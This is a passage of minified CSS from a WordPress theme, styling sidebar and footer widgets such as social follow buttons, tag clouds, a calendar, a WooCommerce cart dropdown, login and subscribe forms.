li{width:33.3%;float:left;padding:1px}#footer.litex .widget .instagram-feed li,#footer.litex .widget .minislideshow li,#footer.litex .widget .minislideshow ul li:hover,#footer.litex .widget .postslider li,#footer.litex .widget .postslider ul li:hover,.widget .instagram-feed li,.widget .minislideshow li,.widget .minislideshow ul li:hover,.widget .postslider li,.widget .postslider ul li:hover{border:none;padding:0;background:0 0}#footer .widget .postslider li a,.widget .instagram-feed li a,.widget .minislideshow li a,.widget .postslider li a{padding:0;background:0 0;color:#484848}#footer .widget .postslider a:hover,.widget .instagram-feed a:hover,.widget .minislideshow li a:hover,.widget .postslider li a:hover{padding-left:0;background:0 0}#footer .footer-in .widget .postslider p,.widget .postslider p{font-size:14px;font-weight:700;line-height:1.2;letter-spacing:1px;text-transform:uppercase;text-align:center;margin-top:10px;color:#111;padding:7px 15px 4px;margin-bottom:0}#footer .footer-in .widget .postslider p,.toggle-top-area .widget .postslider p{color:#e9e9e9}#footer.litext .footer-in .widget .postslider p{color:#404040}#footer .widget .flexslider,.toggle-top-area .widget .flexslider{background:0 0}#footer .widget .flexslider img,.toggle-top-area .widget .flexslider img{margin-bottom:12px}.widget .flexslider img{border-bottom:3px solid rgba(0,0,0,.18)}.widget .flex-direction-nav a{padding:14px 7px 10px!important;top:46%}.widget .b-author img{width:70px;height:70px;border-radius:35px}.footer-in .widget .testimonial-content p,.widget .testimonial-content p{margin:0 5px;font-size:13px;font-weight:400}.widget .testimonial-content h4 q{font-size:16px;font-family:Lora,serif;font-style:italic}@media only screen and (max-width:767px){.widget .testimonial-content h4 q{font-size:15px}}.widget .flexslider:hover .flex-next,.widget .flexslider:hover .flex-prev{opacity:1;background-color:rgba(0,0,0,.8)!important}.widget .flickr-feed{margin-bottom:14px}.widget .flickr-feed a,.widget .instagram-feed a{float:left;background:0 0;padding:0;margin:0 1px 1px 0}.widget .instagram-feed li{width:33.3%;float:left}.widget .instagram-feed a{margin:0 1px 1px 0;position:relative;display:block;overflow:hidden}.widget .instagram-feed a img{box-shadow:none;transition:all .31s ease}#footer .widget .instagram-feed a,.toggle-top-area .widget .instagram-feed a{margin:0 8px 8px 0}#footer .widget .instagram-feed a img:hover,.toggle-top-area .widget .instagram-feed a img:hover{border-color:#437df9}.widget .instagram-feed a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border:1px solid transparent;z-index:993;transition:.3s all ease}.widget .instagram-feed a:hover:before{border-color:#437df9;border-width:5px}@media only screen and (min-width:1281px){#footer .col-md-3 .widget .instagram-feed a img,.toggle-top-area .col-md-3 .widget .instagram-feed a img{width:100%;height:auto}}#footer.litex .widget .instagram-feed a img{box-shadow:none}.widget .flickr-feed img,.widget .flickr_badge_image{width:74px;height:auto;margin:0}#footer .widget .flickr-feed img,#footer .widget .flickr_badge_image{width:85px}.widget .socialfollow{float:none;clear:both;margin:10px 0 0;overflow:hidden}.widget .socialfollow a i{margin:1px;color:#555;font-size:21px}#footer .widget .socialfollow a i,.widget .socialfollow a:hover i{color:#aaa;font-size:18px;transition:.3s all}#footer .widget .socialfollow a:hover i{color:#437df9}.sidebar .widget div.socialfollow i{color:#222}.sidebar .widget div.socialfollow a:hover i{color:#fff}#footer.litex .footer-in .contact-inf input,#footer.litex .footer-in .contact-inf textarea{background:#eee;border-color:#ddd;color:#696969;box-shadow:inset 0 0 3px 1px #e9e9e9,1px 1px #fff}h2.widgettitle{font-size:13px;line-height:20px;letter-spacing:2px;font-weight:700;text-transform:uppercase;color:#54606b;margin:20px 0 16px;padding-bottom:10px;border-bottom:2px solid #e5e5e5}.widget .textwidget ul li:after{display:none}.sidebar .widget .socialfollow a{width:45px;height:45px;line-height:48px;text-align:center;padding:0;margin-right:6px;margin-bottom:7px;border:1px solid #e4e4e4;float:none;background:#fff;display:inline-block;border-radius:1px;box-shadow:0 2px 8px -4px rgba(0,0,0,.2)}.sidebar .widget .socialfollow a.google-plus{padding-left:6px}.sidebar .widget .socialfollow a.facebook i:before{color:#3b5996}.sidebar .widget .socialfollow a.twitter i:before{color:#00acee}.sidebar .widget .socialfollow a.vimeo i:before{color:#0dadd6}.sidebar .widget .socialfollow a.dribble i:before{color:#d53e68}.sidebar .widget .socialfollow a.youtube i:before{color:#cb322c}.sidebar .widget .socialfollow a.pinterest i:before{color:#cb2027}.sidebar .widget .socialfollow a.google i:before,.sidebar .widget .socialfollow a.google-plus i:before{color:#c3391c}.sidebar .widget .socialfollow a.linkedin i:before{color:#0073b2}.sidebar .widget .socialfollow a.rss i:before{color:#f29a1d}.sidebar .widget .socialfollow a.instagram i:before{color:#dc2743}.sidebar .widget .socialfollow a.dribbble i:before{color:#dd3e7b}.sidebar .widget .socialfollow a.other-social i:before{color:#f63b29}.sidebar .widget .socialfollow a:hover i:before{color:#fff}.sidebar .widget .socialfollow a:hover{border-color:transparent}.sidebar .socialfollow a.dribbble:hover{background:#dd3e7b}.sidebar .socialfollow a.flickr:hover{background:#0063db}.sidebar .socialfollow a.foursquare:hover{background:#f94777}.sidebar .socialfollow a.github:hover{background:#201f1f}.sidebar .socialfollow a.facebook:hover{background:#3b5996}.sidebar .socialfollow a.twitter:hover{background:#00acee}.sidebar .socialfollow a.vimeo:hover{background:#0dadd6}.sidebar .socialfollow a.vine:hover{background:#00a478}.sidebar .socialfollow a.yelp:hover{background:#db1701}.sidebar .socialfollow a.yahoo:hover{background:#400090}.sidebar .socialfollow a.dribble:hover{background:#d53e68}.sidebar .socialfollow a.wordpress:hover{background:#21759b}.sidebar .socialfollow a.youtube:hover{background:#cb322c}.sidebar .socialfollow a.pinterest:hover{background:#cb2027}.sidebar .socialfollow a.google-plus:hover{background:#c3391c}.sidebar .socialfollow a.linkedin:hover{background:#0073b2}.sidebar .socialfollow a.lastfm:hover{background:#e31b23}.sidebar .socialfollow a.reddit:hover{background:#ff4500}.sidebar .socialfollow a.soundcloud:hover{background:#f6851f}.sidebar .socialfollow a.spotify:hover{background:#1ed760}.sidebar .socialfollow a.tumblr:hover{background:#01273a}.sidebar .socialfollow a.rss:hover{background:#f29a1d}.sidebar .socialfollow a.instagram:hover{background:#dc2743}.sidebar .socialfollow a.other-social:hover{background:#f63b29}.sidebar .socialfollow a.dropbox:hover{background:#0062ff}.sidebar .socialfollow a.skype:hover{background:#00aff0}.sidebar .socialfollow a.feed:hover{background:#f90}.socialfollow .wn-fab.wn-fa-envato{width:15px}.sidebar .socialfollow a.leaf:hover{background:#81b441}.sidebar .socialfollow a.envato:hover{background:#9daf57}.sidebar .socialfollow a.envato path{fill:#90B24C}.sidebar .socialfollow a.envato:hover path{fill:#fff}.sidebar .socialfollow a.telegram:hover{background:#1f97c9}.sidebar .widget .socialfollow a i{line-height:1;height:auto;font-size:18px}@media only screen and (max-width:767px){.sidebar .widget .socialfollow a{margin:2px}.toggle-top-area{display:none}}.toggle-top-area,.toggle-top-area.footer-in{z-index:99999;background:rgba(16,16,18,.99);position:absolute;width:100%;padding:0}.toggle-top-area .col-md-3{margin-bottom:35px}.toggle-top-area .col-md-3 .widget{padding:0 10px}.toggle-top-area .w_toparea{color:#fff;overflow:hidden;display:none;padding:30px 0}.toggle-top-area .w_toggle{position:absolute;right:0;border-top:35px solid rgba(16,16,18,.99);border-left:35px solid transparent}.toggle-top-area .w_toggle:after{font-size:8px;font-family:WnFontAwesome;content:'\f067';position:absolute;left:-16px;top:-35px;color:#fff;font-weight:900}.toggle-top-area .w_toggle.open:after{content:'\f068'}#footer .side-list ul li>a:after,.widget ul li.cat-item a:before{content:"\e606";font-family:simple-line-icons}.footer-in .textwidget,.toggle-top-area .textwidget,.toggle-top-area .textwidget p{color:#b5b5b5}.toggle-top-area.footer-in .socialfollow a:hover{text-decoration:none;border-color:transparent;color:#fff}.toggle-top-area.footer-in .widget .socialfollow a i,.toggle-top-area.footer-in .widget .socialfollow a:hover i{color:#aaa;font-size:17px;transition:.3s all}.toggle-top-area.footer-in .socialfollow a:hover i{color:#fff}.side-list ul,ul.side-list{list-style:none;margin-left:0;margin-bottom:0}#footer.litex .side-list li,#footer.litex .side-list li:hover,.side-list li,.widget .side-list li{border-bottom:none;margin:0;overflow:hidden;text-align:left}#footer.litex .side-list li:last-child,.side-list li:last-child,.widget .side-list li:last-child{border-bottom:none}.side-list li:hover{background:#fdfdfd}.side-list img{float:left;width:76px;height:auto;padding:2px;margin-right:14px;-webkit-transition:all .14s ease;-moz-transition:all .14s ease;-ms-transition:all .14s ease;-o-transition:all .14s ease;transition:all .14s ease}.side-list li:hover img{background:#437df9}#wrap .side-list h5{font-size:12px;font-weight:700;margin:0 0 1px;line-height:1.4;letter-spacing:0;text-transform:none;overflow:hidden}.widget .side-list h5 a{color:#000;font-weight:500;font-size:14px;overflow:hidden;line-height:1.36}.widget .side-list h5 a:hover{text-decoration:underline}#wrap .side-list p{font-size:13px;color:#8a8a8a;margin-bottom:10px;font-weight:300;overflow:hidden}.widget .side-list a,.widget .side-list a:hover{background:0 0;padding:0}#footer .side-list ul,#footer ul.side-list,.toggle-top-area .side-list ul,.toggle-top-area ul.side-list{border:none}#footer .side-list li,.toggle-top-area .side-list li{border:none;background:0 0}#footer .side-list h5 a,.toggle-top-area .side-list h5 a{color:#d2d2d2;font-weight:500}#footer.litex .footer-in .side-list h5 a{color:#5e5e5e}#footer.litex .side-list img{background:#fff}#footer .side-list a{letter-spacing:0;transition:ease .3s all}#footer .side-list ul li{font-size:14px;border-bottom:1px solid rgba(255,255,255,.03);border-top:1px solid transparent}#footer .side-list ul li>a:after{position:absolute;left:10px;font-size:8px;color:#49a0c1;transition:ease .3s all}#footer .side-list ul li:hover a{color:#437df9}#footer .side-list ul li:hover{background:rgba(0,0,0,.11);border-bottom:1px solid rgba(255,255,255,.08);border-top:1px solid rgba(255,255,255,.08)}#footer .side-list ul li p{font-size:11px}#footer:not(.litex) .side-list ul li:hover p{color:#fff;transition:ease .3s all}#footer .side-list ul li:hover ul li>a:after{color:#fff}.widget ul li.cat-item,.widget ul li.page_item,.widget ul li.recentcomments{color:#444;padding:5px;line-height:18px;border-bottom:1px dashed #f0f0f0;transition:all .3s ease-in-out;position:relative;-webkit-transition:all .3s ease-in-out}.widget ul li.cat-item span{background:#f0f0f0;padding:3px 6px;min-width:26px;text-align:center;border-radius:4px;font-size:11px;font-weight:500;color:#888;float:right;margin-right:5px;margin-top:4px;vertical-align:top}#footer:not(.litex) .widget ul li.cat-item,#footer:not(.litex) .widget ul li.page_item,#footer:not(.litex) .widget ul li.recentcomments{border-color:rgba(255,255,255,.08);background:0 0}.widget ul li.cat-item ul{padding-left:15px}.widget ul li.cat-item:last-child{border:none}.widget ul li.cat-item:hover,.widget ul li.recentcomments:hover{background:#f8f8f8}.widget ul li.cat-item a,.widget ul li.page_item a,.widget ul li.recentcomments a{font-size:14px;padding-top:7px;text-transform:capitalize;display:inline-block;position:relative}.widget ul li.cat-item a:before{display:inline-block;font-size:9px;margin-right:7px}.widget ul li.cat-item a:hover,.widget ul li.page_item a:hover,.widget ul li.recentcomments a:hover{color:#437df9}.footer-in .widget ul li.cat-item{background:0 0;border:none;color:#898b92}.footer-in .widget ul li.cat-item:hover{background:rgba(0,0,0,.11)}.footer-in .widget ul li.cat-item span{background:rgba(255,255,255,.05)}.sidebar .recipe-list ul li img{width:74px;height:74px;border-radius:50%;float:left;margin-right:20px}.sidebar .recipe-list ul li{margin-bottom:17px;padding-left:0;overflow:hidden}.sidebar .recipe-list ul li div{overflow:hidden;clear:right}.sidebar .recipe-list ul li div p.date{color:#616161;font-size:12px;margin-top:5px;margin-bottom:4px}.sidebar .recipe-list ul li div a{font-size:14px;color:#252425;font-weight:500}.side-cart{padding:0 0 10px;margin-bottom:30px;position:relative}.side-cart h4.subtitle{margin-top:0;color:#ff6c6d;margin-bottom:2px;margin-left:0}.side-cart i{float:left;display:inline-block;font-size:18px;color:inherit;margin-right:5px;margin-top:4px}.side-cart .side-list{border-top:3px solid #ff6c6d;margin-bottom:2px}.side-cart .total{border-top:2px solid #dfdfdf;padding-top:12px}.side-cart .button{float:left;margin-right:10px;background:#ff6c6d}#footer.litex .tagcloud a,.tagcloud a{line-height:16px;padding:6px 12px;font-size:13px!important;font-weight:400;margin:4px 2px;min-width:18px;width:auto;color:#444;display:inline-block;text-decoration:none;border:1px solid #ddd;letter-spacing:0;border-radius:1px;box-shadow:0 2px 6px -3px rgba(0,0,0,.1)}#user-logged .logged-links a:hover,.widget .widget-tabs .tab_content ul li a:hover{text-decoration:underline}#footer.litex .tagcloud a:hover,.tagcloud a:hover{color:#fff;background-color:#437df9;border-color:transparent}#footer .tagcloud a,.toggle-top-area .tagcloud a{padding:7px 14px;background:rgba(255,255,255,.04);margin:3px;display:inline-block;color:grey;border:none}#footer .tagcloud a:hover,.toggle-top-area .tagcloud a:hover{color:#fff;background:#437df9}#footer.litex .footer-in .tagcloud a{color:#898989}#footer.litex .footer-in .tagcloud a:hover{color:#333;background:#fff}#header .webnus-ad{position:absolute;top:0;right:0;width:728px;height:90px;z-index:91}#header .alignright{min-height:85px}@media only screen and (max-width:767px){#header .webnus-ad{display:none}.widget .flex-direction-nav a{top:41%}}.widget-tabs{margin-top:10px;margin-bottom:30px}.tab-hold.tabs-wrapper{box-shadow:0 2px 8px -4px rgba(0,0,0,.2)}.widget-tabs .tabs{margin:0;width:100%;display:table;border-collapse:separate;border-spacing:0;border-right:1px solid #e1e1e1}.widget-tabs .tabs li{display:table-cell;background:#fafafa;border:1px solid #e1e1e1;padding:0;text-align:center;border-spacing:0;border-right:none}#wp-calendar tbody td:hover,.widget-tabs .tab_content .tab-list li:hover{background:#fff}.widget-tabs .tabs li.active{background:#fff;border-bottom:1px solid #fff}.widget-tabs .tabs li a{display:block;color:#000;font-size:14px;font-weight:400;text-transform:capitalize;padding:12px 0}.widget-tabs .tabs-container{background-color:#fff;border:1px solid #e1e1e1;border-top:none;margin:0;padding-top:15px}.widget-tabs .tab_content .tab-list li{text-align:left;padding:15px 15px 20px;border-bottom:1px solid #f1f1f1;min-height:92px}.widget-tabs .tab_content .tab-list li:last-child{border-bottom:0}.widget-tabs .tab_content .tab-list .image{float:left;margin-right:12px;width:82px;height:62px;line-height:1.26}.widget-tabs #tab-comments.tab_content .tab-list .image{width:52px;height:52px;margin-bottom:10px}.widget-tabs #tab-comments.tab_content .tab-list .image img{border-radius:52px;width:100%}.widget-tabs .tab_content .tab-list .content{overflow:hidden;line-height:1.6;font-size:15px}.widget-tabs .tab_content .tab-list .content p{margin-bottom:0;font-size:13px}.widget-tabs .tab_content .tab-comments,.widget-tabs .tab_content .tab-date{font-size:13px;color:#b1b1b1;padding-top:4px;font-weight:300}.widget .widget-tabs .tab_content ul li a{color:#000;font-weight:500;display:inline-block;line-height:17px;padding-bottom:0;padding-top:0}.widget .widget-tabs #tab-comments.tab_content ul li a{font-weight:400}.widget .widget-tabs .tab_content ul li .tab-meta i{font-size:13px;color:#aaa;vertical-align:middle}#tab-popular.tab_content ul li .tab-meta .tab-date,#tab-recent.tab_content ul li .tab-meta .tab-comments{display:none}.sidebar .widget .tabs li.active a,.sidebar .widget .tabs li:hover a{color:#437df9}.widget-tabs .tab.tab_content .tab-list li:first-child .image a{display:block}.widget-tabs .tab.tab_content .tab-list li:first-child .image a img{width:100%;height:auto}.widget .webnus-about{font-size:13px;color:#818181;text-align:center}.widget .webnus-about img{margin-bottom:16px;border:1px solid #222}.webnus-about h4{text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px}.widget_calendar{float:left}#calendar_wrap{margin:10px 0 20px}#wp-calendar{width:99%;border:none}#wp-calendar caption{text-align:right;color:#444;font-size:14px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px;border:none}#wp-calendar thead th{padding-bottom:10px;border:none;background:0 0;text-align:center;font-size:13px;font-weight:400;color:#444}#wp-calendar tbody{color:#8a8a8a;border:none}#wp-calendar tbody td{border:1px solid #eee;text-align:center;padding:8px;font-size:17px;font-weight:300}#footer:not(.litex) #wp-calendar tbody td{border-color:rgba(255,255,255,.08)}#wp-calendar tbody td#today{background:#437df9;color:#fff;transition:all .3s ease;-webkit-transition:all .3s ease}#wp-calendar tbody td#today:hover{background:#444}#wp-calendar tbody td#today a{display:block;color:#fff}#footer .lts-tweets .lts-tweets .tw-item:hover,#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot td{border:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot #prev a{color:#437df9}#footer .lts-tweets .tweets{margin-top:-20px}#footer .lts-tweets .tw-item{padding:12px}#footer .lts-tweets .tw-item .tw-icon{color:#00acee;margin-right:10px;font-size:16px;float:left}#footer .lts-tweets .tw-item .tw-content{overflow:hidden;color:#b5b5b5;text-align:left}#footer.litex .lts-tweets .tw-item .tw-content{color:#8a8a8a}#footer .lts-tweets .tw-item span{display:block;font-size:smaller}.woo-cart-header{display:inline-block;width:43px;float:right;position:relative;top:28px;margin-left:20px;padding-bottom:6px}.woo-cart-header .header-cart{padding:0 9px 0 0;display:inline-block;border-radius:2px 2px 0 0;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;position:relative;background-image:url(../../../images/woobag@2x.png);background-repeat:no-repeat;background-position:0 0;width:34px;height:38px;background-size:34px 38px}.woo-cart-header .header-cart i{margin:0;color:#8e8e8e;font-size:14px;line-height:28px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease}.woo-cart-header .header-cart:hover i{color:#1abc9c}.woo-cart-header .header-cart span{font-size:12px;position:absolute;width:33px;height:42px;top:0;left:0;text-align:center;line-height:41px;font-weight:700;color:#9d9d9d}.woo-cart-dropdown{background-color:#fff;display:block;left:auto;position:absolute;right:-1px;top:100%;padding:15px;width:280px;visibility:hidden;transition:opacity .2s ease-in-out;color:#9d9d9d;border:3px solid #a2a7b1;box-shadow:0 2px 12px rgba(0,0,0,.082);z-index:91000}.woo-cart-dropdown:before{content:'';display:block;position:absolute;right:16px;width:0;height:0;border-style:solid;border-width:9px;top:-18px;border-color:transparent transparent #a2a7b1}.woo-cart-dropdown.drop-down-start{visibility:visible;overflow:visible;opacity:1}.woo-cart-header:hover .woo-cart-dropdown{display:block;visibility:visible;text-align:left}.woo-cart-dropdown ul li{display:inline-block;width:100%;float:none;padding:7px 0;border-bottom:1px solid #f3f3f3;line-height:20px;color:#939393;letter-spacing:0;font-weight:400;font-size:11px;text-transform:none}.woo-cart-dropdown .cart-list.product-list-widget{margin-bottom:15px}.woo-cart-dropdown ul li a{color:#9d9d9d;display:block;font-size:13px;line-height:26px}.woo-cart-dropdown .amount{font-size:13px}.woo-cart-dropdown ul li a:hover{color:#437df9}.woo-cart-dropdown span.total{padding:0 0 0 8px;float:right;color:#9d9d9d;letter-spacing:1px;font-weight:600;font-size:11px;text-transform:uppercase}.woo-cart-dropdown span.total span{font-family:inherit;font-size:13px;color:#666;padding:0 0 0 2px}.woo-cart-dropdown .qbutton{height:28px;line-height:30px;font-size:11px;font-weight:600;text-transform:uppercase;padding:6px 13px;color:#494949;background:#f5f5f5;border-radius:4px}.woo-cart-dropdown .qbutton:hover{background:#494949;color:#fff}.woo-cart-dropdown .qbutton i{font-size:14px;padding:0 0 0 4px;margin:0}.woo-cart-dropdown .cart-list a>img{float:left;display:block;background:#e5e5e5;height:62px;margin-right:10px;padding:2px;width:62px}.sidebar li.widget-container{margin-bottom:50px}.widget input[type=text],.widget input[type=password],.widget input[type=email]{border-width:2px;min-height:40px;padding-left:15px}#user-login{padding:22px 0 15px}#user-login .login-links{list-style:none;margin:0}#user-login .login-links li{display:inline;margin-right:15px;font-size:13px;font-weight:400}#user-login .login-links li:last-child:after{display:none}#user-login .login-links li a,#user-login .login-links li a:hover{color:#437df9}#user-login p{margin:0}#user-login label{font-weight:400;font-size:13px;line-height:23px}#user-login input{padding:14px;border-radius:0;margin:6px 0 20px}#user-login input.login-button{padding:13px 18px;text-transform:uppercase;font-weight:700;float:right;margin-right:3px}#user-logged{padding:0;text-align:center}#user-logged .author-avatar{display:block}#user-logged .author-avatar img{border-radius:50%;border:4px solid #437df9}#user-logged .user-welcome{font-size:22px;font-weight:300;padding:10px;margin:20px 0;color:#444}#user-logged .user-welcome strong{font-weight:600}#user-logged .logged-links{list-style:none;background-color:#437df9;padding:8px 20px;width:100%;margin:0 auto;display:table}#user-logged .logged-links li{display:table-cell;margin:0 8px}#user-logged .logged-links a{color:#fff;border-radius:3px;font-size:13px;font-weight:400}#loginform .login-remember input[type=checkbox]{margin:0;position:absolute;opacity:1;left:0}#loginform .login-remember input[type=checkbox]:before{content:'';background:#f4f4f4;border:1px solid #e6e6e6;display:inline-block;width:1.4em;height:1.4em;position:relative;top:0;margin:0;vertical-align:top;cursor:pointer;text-align:center;-webkit-transition:all 250ms ease;transition:all 250ms ease}#loginform input[type=checkbox]:checked::before{background-color:#437df9;box-shadow:inset 0 0 0 4px #f4f4f4}#loginform input[type=checkbox]:focus::before{outline:0;border-color:#3197EE}#loginform input[type=checkbox]:disabled::before{box-shadow:inset 0 0 0 4px #f4f4f4;border-color:#b4b4b4;background:#b4b4b4}#loginform input[type=checkbox]:empty::before{margin-right:0}@media only screen and (max-width:480px){#user-logged .logged-links li{display:block}#user-logged .logged-links a{padding:8px 20px;display:inline-block;font-size:11px}}.widget .widget-subscribe-form{position:relative;margin-bottom:0}.widget .widget-subscribe-form p{margin-bottom:47px}.widget .widget-subscribe-form .widget-subscribe-email{padding:10px 18px 11px;margin-bottom:0;border-radius:50px;margin-left:1px;height:50px}.widget .widget-subscribe-form .widget-subscribe-email::-webkit-input-placeholder{color:#bababa;font-size:12px}.widget .widget-subscribe-form .widget-subscribe-email::-moz-placeholder{color:#bababa;font-size:12px}.widget .widget-subscribe-form .widget-subscribe-email:-ms-input-placeholder{color:#bababa;font-size:12px}.widget .widget-subscribe-form .widget-subscribe-email:-moz-placeholder{color:#bababa;font-size:12px}.wn-form-wrap{position:relative}.widget .widget-subscribe-form button{width:42px;height:42px;border-radius:50%;background:#437df9;color:#fff;padding:0;display:inline-block;text-align:center;line-height:33px;position:absolute;top:20px;right:10px;margin:-16px 0 0;text-transform:uppercase;cursor:pointer;transition:all .33s ease;border:none}.widget .widget-subscribe-form.type-two button{width:46px;height:46px;border-radius:0;right:8px;top:18px;border:none;font-weight:400;font-size:18px;line-height:49px}.widget .widget-subscribe-form button:hover{background:#222}.widget .widget-subscribe-form.type-two p{font-size:12px;margin-bottom:10px;margin-top:30px}.sidebar .widget-subscribe-form .widget-subscribe-email{border:1px solid #efefef}.widget .widget-subscribe-form.type-two .widget-subscribe-email{border-radius:0}.widget .widget-subscribe-form.type-two button:hover{background:#000}@media (min-width:768px) and (max-width:991px){.widget .widget-subscribe-form button{right:12px}}@media (min-width:480px) and (max-width:767px){.widget .widget-subscribe-form button{right:11px}}#wrap .review-total-only.small-thumb{float:none;font-size:13px;font-weight:600;color:#f4cc00}#wrap .review-result-wrapper i{font-size:10px;color:#a1a1a1}#wrap .review-result-wrapper .review-result i{color:#fec42d}#footer .vcalendar{list-style:none;margin-left:0}#footer .vcalendar li{margin-bottom:15px;padding-bottom:10px}#footer .vcalendar h4.entry-title{font-size:15px;font-weight:700;color:#d7d7d7;text-transform:uppercase}#footer .vcalendar h4.entry-title a{color:#d7d7d7}#footer .vcalendar h4.entry-title a:hover{color:#fff}.vcalendar .duration{text-transform:uppercase;font-size:11px;color:#8a8a8a}#wrap .social-count-plus li{width:calc(33.3% - 10px);margin:5px;background:initial;border:1px solid #f2f2f2;display:inline-block;text-align:center;padding:0 5px 7px;transition:all .3s cubic-bezier(.45,.05,.55,.95);-webkit-transition:all .3s cubic-bezier(.45,.05,.55,.95)}#wrap .social-count-plus li:hover{border-color:#252425}#wrap .social-count-plus .count,#wrap .social-count-plus .label{display:block;color:#252425;font-size:13px;text-transform:capitalize}#wrap .social-count-plus .count{font-weight:600;font-size:16px}#wrap .social-count-plus .default a.icon{background:0 0!important;width:48px!important;height:48px!important;margin-bottom:10px;opacity:1}#wrap .social-count-plus .default a.icon:after{font:normal normal normal 18px/1 WnFontAwesomeB;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:48px;height:48px;line-height:48px;text-align:center;font-size:20px;background:rgba(255,255,255,.11);display:inline-block;padding:0;color:#fff;border-radius:46px;transition:all .33s ease}#wrap .social-count-plus .count-comments a.icon:after,#wrap .social-count-plus .count-posts a.icon:after,#wrap .social-count-plus .count-users a.icon:after{font:normal normal normal 18px/1 WnFontAwesome}#wrap .social-count-plus .default .count-posts a.icon:after{content:"\f303";color:#e0b68d;font-weight:900}#wrap .social-count-plus .default .count-comments a.icon:after{content:"\f075";color:#aad450}#wrap .social-count-plus .default .count-users a.icon:after{content:"\f007";color:#000}#wrap .social-count-plus .default .count-facebook a.icon:after{content:"\f09a";color:#3b5998}#wrap .social-count-plus .default .count-github a.icon:after{content:"\f113";color:#24292e}#wrap .social-count-plus .default .count-youtube a.icon:after{content:"\f167";color:#b00}#wrap .social-count-plus .default .count-twitter a.icon:after{content:"\f099";color:#00aced}#wrap .social-count-plus .default .count-vimeo a.icon:after{content:"\f27d";color:#01b4ee}#wrap .social-count-plus .default .count-twitch a.icon:after{content:"\f1e8";color:#6441a5}#wrap .social-count-plus .default .count-googleplus a.icon:after{content:"\f1a0";color:#dd4b39}#wrap .social-count-plus .default .count-instagram a.icon:after{content:"\f16d";color:#dc2743}#wrap .social-count-plus .default .count-linkedin a.icon:after{content:"\f08c";color:#0077b5}#wrap .social-count-plus .default .count-pinterest a.icon:after{content:"\f0d3";color:#bd081c}#wrap .social-count-plus .default .count-steam a.icon:after{content:"\f1b6";color:#222}#wrap .social-count-plus .default .count-tumblr a.icon:after{content:"\f174";color:#56bc8a}#wrap .social-count-plus .default .count-soundcloud a.icon:after{content:"\f1be";color:#f76700}#___ytsubscribe_0 .fluid-width-video-wrapper{padding:0!important}.magazine-sidebar .widget img{border:0}#wrap .magazine-sidebar .widget .social-count-plus .default a.icon{background-image:none!important;display:inline}#wrap .magazine-sidebar .widget .social-count-plus{overflow:hidden}#wrap .magazine-sidebar .widget .social-count-plus li{border:1px solid #eaeaea!important;padding:0;margin:10px auto 9px;float:right;width:90%;background:#fff!important;position:relative;height:58px;display:inline-block;text-align:left;box-shadow:0 2px 10px -3px rgba(0,0,0,.09)}#wrap .magazine-sidebar .widget .social-count-plus li a.icon:after{width:40px!important;height:40px!important;line-height:40px;border-radius:0;top:50%;transform:translate(0,-50%);left:-28px;position:absolute;color:#fff!important;font-size:18px;text-align:center}#wrap .magazine-sidebar .widget .social-count-plus li .items{color:#101010;font-size:14px;margin:0;letter-spacing:.001em;overflow:hidden;display:inline-block;position:relative;text-align:left;padding-left:33px;padding-top:16px}#wrap .magazine-sidebar .widget .social-count-plus li span{display:inline}#wrap .magazine-sidebar .widget .social-count-plus li .items .count{margin-right:12px}#wrap .magazine-sidebar .widget .social-count-plus li .items .count,#wrap .magazine-sidebar .widget .social-count-plus li .items .label{display:inline-block}.magazine-sidebar .widget .social-count-plus li .follow-us a{color:#252425;font-size:13px;text-transform:uppercase;float:right;padding:16px 20px 0!important;position:relative;background-image:none!important;width:unset!important;height:unset!important}.magazine-sidebar .widget .social-count-plus li .follow-us a:before{content:'';width:1px;height:35px;position:absolute;left:0;top:10px;background:#eaeaea}#wrap .magazine-sidebar .social-count-plus .default .count-posts a.icon:after{background:#e0b68d}#wrap .magazine-sidebar .social-count-plus .default .count-comments a.icon:after{background:#aad450}#wrap .magazine-sidebar .social-count-plus .default .count-users a.icon:after{background:#000}#wrap .magazine-sidebar .social-count-plus .default .count-facebook a.icon:after{background:#3b5998}#wrap .magazine-sidebar .social-count-plus .default .count-github a.icon:after{background:#24292e}#wrap .magazine-sidebar .social-count-plus .default .count-youtube a.icon:after{background:#b00}#wrap .magazine-sidebar .social-count-plus .default .count-twitter a.icon:after{background:#00aced}#wrap .magazine-sidebar .social-count-plus .default .count-vimeo a.icon:after{background:#01b4ee}#wrap .magazine-sidebar .social-count-plus .default .count-twitch a.icon:after{background:#6441a5}#wrap .magazine-sidebar .social-count-plus .default .count-googleplus a.icon:after{background:#dd4b39}#wrap .magazine-sidebar .social-count-plus .default .count-instagram a.icon:after{background:#dc2743}#wrap .magazine-sidebar .social-count-plus .default .count-linkedin a.icon:after{background:#0077b5}#wrap .magazine-sidebar .social-count-plus .default .count-pinterest a.icon:after{background:#bd081c}#wrap .magazine-sidebar .social-count-plus .default .count-steam a.icon:after{background:#222}#wrap .magazine-sidebar .social-count-plus .default .count-tumblr a.icon:after{background:#56bc8a}#wrap .magazine-sidebar .social-count-plus .default .count-soundcloud a.icon:after{background:#f76700}#wrap .magazine-sidebar .widget .side-list .wn-popularposts{margin:28px auto;position:relative;padding:19px 0 16px}#wrap .magazine-sidebar .widget .side-list ul.wn-popularposts:before{position:absolute;content:"";top:0;right:0;width:86%;height:100%;background:#f8f8f8}#wrap .magazine-sidebar .widget .side-list ul.wn-popularposts li{margin-bottom:0;padding:10px 0 0;min-height:120px;position:relative}#wrap .magazine-sidebar .widget .side-list ul.wn-popularposts li:hover{background:0 0!important}#wrap .magazine-sidebar .widget .side-list .wn-popularposts .latest-post-right-sec{position:absolute;background:#fff;left:86px;top:0;padding:21px 10px 20px 50px;margin-bottom:0;line-height:15px;right:20px;min-height:110px;box-shadow:0 2px 10px -4px rgba(0,0,0,.084);transition:.78s all ease}#wrap .magazine-sidebar .widget .side-list .wn-popularposts .latest-post-right-sec:hover{box-shadow:0 1px 